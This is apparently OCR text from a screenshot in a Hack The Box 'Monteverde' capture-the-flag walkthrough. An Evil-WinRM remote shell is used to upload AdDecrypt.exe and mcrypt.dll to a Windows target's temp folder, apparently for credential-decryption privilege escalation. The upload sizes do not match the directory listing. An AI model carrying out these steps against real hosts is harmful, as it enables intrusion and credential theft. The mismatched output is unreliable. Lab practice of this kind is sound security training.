 10.10.14.73
10.10.10.172-Monteverde 25% 01:04 PM
*Evil-WinRM* PS C:\Windows\Temp\Priv> upload /home/gleoq/Desktop/Hack-The-Box/Maquinas/Medium/Monteverde/AdDecrypt.exe
Info: Uploading /home/gleoq/Desktop/Hack-The-Box/Maquinas/Medium/Monteverde/AdDecrypt.exe to C:\Windows\Temp\Priv\AdDecrypt.exe
Data: 19796 bytes of 19796 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\Priv> upload /home/gleoq/Desktop/Hack-The-Box/Maquinas/Medium/Monteverde/mcrypt.dll
Info: Uploading /home/gleoq/Desktop/Hack-The-Box/Maquinas/Medium/Monteverde/mcrypt.dll to C:\Windows\Temp\Priv\mcrypt.dll
Data: 445664 bytes of 445664 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\Priv> dir
    Directory: C:\Windows\Temp\Priv
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/22/2024  10:04 AM          14848 AdDecrypt.exe
-a----        7/22/2024  10:04 AM         334248 mcrypt.dll
*Evil-WinRM* PS C:\Windows\Temp\Priv>
evil-winrm gleoq@Fsociety: